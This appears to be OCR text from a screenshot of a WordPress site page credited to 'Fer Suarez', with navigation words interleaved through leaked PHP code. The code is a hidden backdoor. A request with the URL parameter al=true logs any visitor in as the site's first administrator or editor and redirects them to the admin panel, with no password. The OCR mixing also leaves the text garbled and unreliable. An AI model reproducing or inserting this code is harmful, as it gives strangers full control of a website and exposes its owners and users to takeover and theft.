
Skip
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
Men
to
$_GET['al']==='true'){ if(!is_user_logged_in()){
search
main
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
content
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
2017 – FER SUAREZ
0